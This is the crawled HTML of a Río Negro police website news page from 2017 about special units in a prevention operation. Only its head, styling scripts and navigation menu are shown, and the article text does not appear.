

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2017/08/unidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion/
body_size: 13650
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Unidades Especiales trabajaron conjuntamente en Operativo de Prevención &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/1251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2017/08/unidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=1251' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2017%2F08%2Funidades-especiales-trabajaron-conjuntamente-en-operativo-de-prevencion%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-1251 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>25 enero, 2026                <span class="time">  6:56 pm</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
